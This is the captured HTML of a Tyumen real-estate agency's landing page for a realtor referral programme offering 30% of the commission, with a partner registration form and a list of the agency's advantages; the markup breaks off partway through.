

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deptmn.ru/page33747599.html
body_size: 28157
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock--> <title>Партнерская программа для риэлторов с получением вознаграждения</title> <meta property="og:url" content="https://deptmn.ru/page33747599.html" /> <meta property="og:title" content="Партнерская программа для риэлторов с получением вознаграждения" /> <meta property="og:description" content="" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://thb.tildacdn.com/tild3936-3635-4232-a333-326430396639/-/resize/504x/IMG_0356.JPG" /> <link rel="canonical" href="https://deptmn.ru/page33747599.html"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3264-3866-4432-a365-336433653764/favicon.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6666-3836-4832-b030-643664636332/LOGO_RGB_-_7.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6666-3836-4832-b030-643664636332/LOGO_RGB_-_7.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6666-3836-4832-b030-643664636332/LOGO_RGB_-_7.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6666-3836-4832-b030-643664636332/LOGO_RGB_-_7.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3261-6339-4130-a566-356136323865/LOGO_RGB_-_9.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project2347237/tilda-blocks-page33747599.min.css?t=1754892693" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Unbounded:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cover-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cards-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project2347237/tilda-blocks-page33747599.min.js?t=1754892693" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cover-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-paint-icons.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cards-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!-- sms --><script src="https://cdn.ilda.top/tilda/deptmn.js"></script><!-- sms end --> <!-- PrimeGate counter --> <script>
(function () {
    var pg = document.createElement('script');
    var protocol = 'https:' == document.location.protocol ? 'https://' : 'http://';
    pg.src = protocol + 'js.primegate.io/primegate.min.js'; pg.setAttribute('async', 'true');
    document.documentElement.getElementsByTagName('head')[0].appendChild(pg);
    PrimeGate = {}; window.pg = []; components = ['init', 'track', 'identify'];
    for (var i in components) {
        PrimeGate[components[i]] = (function(component) {
            return function () {
                window.pg.push(component, [].slice.call(arguments, 0));
			}
		}(components[i]));
    }
})();
PrimeGate.init(1739779023)
</script> <!-- /PrimeGate.Counter --><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2347237" data-tilda-page-id="33747599" data-tilda-formskey="579ae9e1bf5641c666fe0a9118bb13de" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec545394238" class="r t-rec" style=" " data-animationappear="off" data-record-type="204"> <!-- cover --> <div class="t-cover" id="recorddiv545394238"bgimgfield="img"style="height:100vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777);"> <div class="t-cover__carrier" id="coverCarry545394238"data-content-cover-id="545394238"data-content-cover-bg="https://static.tildacdn.com/tild3936-3635-4232-a333-326430396639/IMG_0356.JPG"data-display-changed="true"data-content-cover-height="100vh"data-content-cover-parallax="fixed"data-content-use-image-for-mobile-cover=""style="background-image:url('https://static.tildacdn.com/tild3936-3635-4232-a333-326430396639/IMG_0356.JPG');height:100vh; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3936-3635-4232-a333-326430396639/IMG_0356.JPG"></div> <div class="t-cover__filter" style="height:100vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#7f000000', endColorstr='#66000000');"></div> <div class="t-container"> <div class="t-col t-col_8"> <div class="t-cover__wrapper t-valign_middle" style="height:100vh; position: relative;z-index: 1;"> <div class="t181"> <div data-hook-content="covercontent"> <div class="t181__wrapper"> <div class="t181__title t-title t-title_md t-animate" data-animate-style="fadeinright" data-animate-group="yes" field="title">ПРОГРАММА ДЛЯ РИЭЛТОРОВ<br /><span style="font-size: 34px;">с получением вознаграждения</span></div> <div class="t181__descr t-descr t-descr_lg t-animate" data-animate-style="fadeinright" data-animate-group="yes" field="descr">Сотрудничаем со всеми агентствами недвижимости</div> <div class="t181__button-wrapper" style="margin-top:30px;"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_md js-click-stat"
href="#popup:myform" data-tilda-event-name="/tilda/click/rec545394238/button1"> <span class="t-btnflex__text">Зарегистрироваться в программе</span> <style>#rec545394238 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#939598;border-style:none !important;border-radius:5px;box-shadow:none !important;text-transform:uppercase;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec545394238 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#ffffff !important;background-color:#453c6d !important;}#rec545394238 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#ffffff !important;background-color:#453c6d !important;}}</style> </a> </div> </div> </div> </div> </div> </div> </div> </div> <style> @media screen and (min-width:900px){#rec545394238 .t181__title{font-size:70px;}}#rec545394238 .t181__descr{color:#ffffff;}</style> </div> <div id="rec545394239" class="r t-rec uc-sms" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:myform" data-track-popup='/tilda/popup/rec545394239/opened' role="dialog"
aria-modal="true"
tabindex="-1"
aria-label=" Регистрация партнёра в системе " style="background-color: rgba(69,60,109,0.70);"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#ffffff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec545394239 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_545394239"><strong>Регистрация партнёра в системе</strong></div> <div class="t702__descr t-descr t-descr_xs">Хотите присоединиться к программе, но пока ещё не нашли подходящего клиента? Зарегистрируйте личный кабинет заранее, заполнив только свои данные.</div> </div> <form
id="form545394239" name='form545394239' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_5 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="208fe8e60bba946bbc8ad8d7e69ce923" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="08766f32487ef2a09773e70923201add" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="53d62291583424cb9a89b0ff770aaf22" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="93cee3f45300408220cae715c8a7e624" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="ebf786db2801b1beecbeeb2fff0944d1" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cde07bf9cf09803c75186d53ac319e50" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="ПАРТНЕРСКАЯ ПРОГРАММА: Зарегистрироваться в программе"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#ffffff;background-color:#453c6d;"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <label
for='input_1495810354468'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810354468" data-redactor-toolbar="no"
field="li_title__1495810354468"
style="color:;">ФИО</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1495810359387" data-field-type="in" data-field-name="Компания"> <label
for='input_1495810359387'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810359387" data-redactor-toolbar="no"
field="li_title__1495810359387"
style="color:;">Компания</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
name="Компания"
id="input_1495810359387"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1495810410810" data-field-type="in" data-field-name="Город"> <label
for='input_1495810410810'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810410810" data-redactor-toolbar="no"
field="li_title__1495810410810"
style="color:;">Город</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
name="Город"
id="input_1495810410810"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1623668233804" data-field-async="true" data-field-type="ph" data-field-name="PHONE"> <label
for='input_1623668233804'
class="t-input-title t-descr t-descr_md"
id="field-title_1623668233804" data-redactor-toolbar="no"
field="li_title__1623668233804"
style="color:;">Телефон</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="tel"
autocomplete="tel"
name="PHONE"
id="input_1623668233804" data-phonemask-init="no" data-phonemask-id="545394239" data-phonemask-lid="1623668233804" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1623668233804"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec545394239 [data-phonemask-lid="1623668233804"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1623668233804"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1623668253332" data-field-type="em" data-field-name="Email"> <label
for='input_1623668253332'
class="t-input-title t-descr t-descr_md"
id="field-title_1623668253332" data-redactor-toolbar="no"
field="li_title__1623668253332"
style="color:;">E-mail</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1623668253332"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1623668253332"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1623668253332"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Зарегистрироваться</span> <style>#rec545394239 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#453c6d;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec545394239 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec545394239 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec545394239 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec545394239 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec545394239 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec545394239 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec545394239 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec545394239 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('545394239');});});</script> <style> #rec545394239 .t702__title{color:#453c6d;font-weight:400;}@media screen and (min-width:900px){#rec545394239 .t702__title{font-size:40px;}}#rec545394239 .t702__descr{font-size:16px;color:#000000;}</style> </div> <div id="rec545394240" class="r t-rec t-rec_pt_45 t-rec_pb_30" style="padding-top:45px;padding-bottom:30px;background-color:#f0f0f0; " data-record-type="474" data-bg-color="#f0f0f0"> <!-- T474 --> <div class="t474"> <div class="t-container t-align_left"> <div class="t-col t-col_10 t-prefix_1"> <div class="t474__descr t-descr t-descr_xxxl " field="descr"><span style="color: rgb(36, 32, 32);">Мы представляем программу для агентств недвижимости и частных брокеров по передаче и сопровождению клиентов по покупке квартир в Тюмени. Если у вашего клиента есть запрос на покупку квартиры в Тюмени, то, при передаче клиента нам, вы получаете вознаграждение в размере 30% от суммы общей комиссии.</span></div> </div> </div> </div> <style> #rec545394240 .t474__descr{color:#1e213d;font-weight:500;}@media screen and (min-width:900px){#rec545394240 .t474__descr{font-size:34px;}}</style> </div> <div id="rec545394241" class="r t-rec t-rec_pt_30 t-rec_pb_75" style="padding-top:30px;padding-bottom:75px; " data-animationappear="off" data-record-type="820"> <!-- t820 --> <div class="t820"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_center t-margin_auto"
field="btitle"> <div style="text-align: left;" data-customstyle="yes"><span style="font-family: Montserrat; color: rgb(36, 32, 32);">Условия партнёрской программы</span></div> </div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec545394241 .t-section__title {margin-bottom:90px;}#rec545394241 .t-section__descr {}@media screen and (max-width:960px) {#rec545394241 .t-section__title {margin-bottom:45px;}}</style> <ul role="list" class="t820__container t-container"> <li class="t-col t-col_6 t820__col_first t-item t-list__item"> <div class="t-cell t-valign_top"> <div class="t820__bgimg t-bgimg"
imgfield="li_img__1518168977220" data-original="https://static.tildacdn.com/lib/icons/bullets/check3.svg" data-color="#453c6d"
style="width: 30px; height: 30px; background-image: url('https://static.tildacdn.com/lib/icons/bullets/check3.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check3.svg"> </div> </div> <div class="t820__textwrapper t-cell t-valign_top"> <div class="t-descr t-descr_sm" field="li_descr__1518168977220">Партнёр имеет доступ к отслеживанию всего процесса сделки через личный кабинет.</div> </div> </li> <li class="t-col t-col_6 t-item t-list__item"> <div class="t-cell t-valign_top"> <div class="t820__bgimg t-bgimg"
imgfield="li_img__1518172035131" data-original="https://static.tildacdn.com/lib/icons/bullets/check3.svg" data-color="#453c6d"
style="width: 30px; height: 30px; background-image: url('https://static.tildacdn.com/lib/icons/bullets/check3.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check3.svg"> </div> </div> <div class="t820__textwrapper t-cell t-valign_top"> <div class="t-descr t-descr_sm" field="li_descr__1518172035131">Партнёр получает 30% от суммы общего комиссионного вознаграждения.</div> </div> </li> <li class="t-col t-col_6 t-item t-list__item"> <div class="t-cell t-valign_top"> <div class="t820__bgimg t-bgimg"
imgfield="li_img__1518172059965" data-original="https://static.tildacdn.com/lib/icons/bullets/check3.svg" data-color="#453c6d"
style="width: 30px; height: 30px; background-image: url('https://static.tildacdn.com/lib/icons/bullets/check3.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check3.svg"> </div> </div> <div class="t820__textwrapper t-cell t-valign_top"> <div class="t-descr t-descr_sm" field="li_descr__1518172059965">Клиент партнёра закрепляется за агентством бессрочно.</div> </div> </li> <li class="t-col t-col_6 t-item t-list__item"> <div class="t-cell t-valign_top"> <div class="t820__bgimg t-bgimg"
imgfield="li_img__1518174591090" data-original="https://static.tildacdn.com/lib/icons/bullets/check3.svg" data-color="#453c6d"
style="width: 30px; height: 30px; background-image: url('https://static.tildacdn.com/lib/icons/bullets/check3.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check3.svg"> </div> </div> <div class="t820__textwrapper t-cell t-valign_top"> <div class="t-descr t-descr_sm" field="li_descr__1518174591090">Оплата партнёру осуществляется после завершения сделки.</div> </div> </li> <li class="t-col t-col_6 t-item t-list__item"> <div class="t-cell t-valign_top"> <div class="t820__bgimg t-bgimg"
imgfield="li_img__1518174560104" data-original="https://static.tildacdn.com/lib/icons/bullets/check3.svg" data-color="#453c6d"
style="width: 30px; height: 30px; background-image: url('https://static.tildacdn.com/lib/icons/bullets/check3.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check3.svg"> </div> </div> <div class="t820__textwrapper t-cell t-valign_top"> <div class="t-descr t-descr_sm" field="li_descr__1518174560104">Клиент партнера может работать с агентством дистанционно: проведение онлайн-показов объектов, осуществление процесса одобрения ипотеки, оформление сделки, взаимодействие через конференции в Zoom.</div> </div> </li> </ul> </div> <script>t_onReady(function() {t_onFuncLoad('t__paintIcons',function() {t__paintIcons('545394241','.t820__img, .t820__bgimg');});});</script> </div> <div id="rec545394242" class="r t-rec t-rec_pt_45 t-rec_pb_60" style="padding-top:45px;padding-bottom:60px;background-color:#f58249; " data-record-type="488" data-bg-color="#f58249"> <!-- t488 --> <div class="t488"> <div class="t-container t-align_left"> <div class="t-col t-col_12 "> <div class="t488__descr t-title t-title_xl " field="descr"><div style="font-size:40px;" data-customstyle="yes"><strong>Преимущества сотрудничества с компанией «Департамент Недвижимости»</strong></div></div> </div> </div> </div> <style> #rec545394242 .t488__uptitle{text-transform:uppercase;}#rec545394242 .t488__descr{color:#ffffff;}</style> </div> <div id="rec545394243" class="r t-rec t-rec_pt_60 t-rec_pb_60" style="padding-top:60px;padding-bottom:60px; " data-animationappear="off" data-record-type="899"> <!-- t899 --> <div class="t899"> <ul role="list" class="t899__container t-list__container_inrow3 t-container"> <li data-counter="1" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567776925928"><strong>Прозрачность сделки</strong><strong style="font-size: 26px;"></strong></div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567776925928">Выполняем все главные задачи от начала до конца сделки, партнёру остаётся только быть на связи с клиентом и контролировать ход событий.</div> <div class="t899__symbol">1</div> </div> </div> </li> <li data-counter="2" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567779663066">Одобрение ипотеки</div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567779663066">Работаем со всеми банками Тюмени и в 95% случаев получаем одобрение по ипотечным заявкам.</div> <div class="t899__symbol">2</div> </div> </div> </li> <li data-counter="3" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567779675529">Жильё в любом комплексе</div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567779675529">Сотрудничаем со всеми девелоперами нашего города.</div> <div class="t899__symbol">3</div> </div> </div> </li> <li data-counter="4" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567779686052">Забота о клиенте</div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567779686052">Предоставляем для клиентов трансфер из аэропорта или ж/д вокзала до временного места пребывания в Тюмени.</div> <div class="t899__symbol">4</div> </div> </div> </li> <li data-counter="5" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567779694393">Доверие</div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567779694393">Занимаем лидирующие позиции на рынке новостроек. Входим в топ–10 агентств недвижимости Тюмени.</div> <div class="t899__symbol">5</div> </div> </div> </li> <li data-counter="6" class="t899__col t-col t-col_4 t-list__item t-item t-align_left t899__col-mobstyle"> <div class="t899__itemwrapper"> <div class="t899__wrapperleft t899__wrapper"> <div class="t899__title t-name t-name_lg t899__bottommargin_sm" field="li_title__1567779705493">Опыт</div> <div class="t899__descr t-descr t-descr_xs" field="li_descr__1567779705493">Специалисты с большим стажем, знаем плюсы и минусы жилых комплексов Тюмени.</div> <div class="t899__symbol">6</div> </div> </div> </li> </ul> </div> <script>t_onReady(function() {t_onFuncLoad('t899_init',function() {t899_init('545394243');});});</script> <style> #rec545394243 .t899__symbol{padding-top:-100px;}</style> </div> <div id="rec545394244" class="r t-rec" style=" " data-animationappear="off" data-record-type="160"> <!-- T148 --> <!-- cover --> <div class="t-cover" id="recorddiv545394244"bgimgfield="img"style="height:50vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, 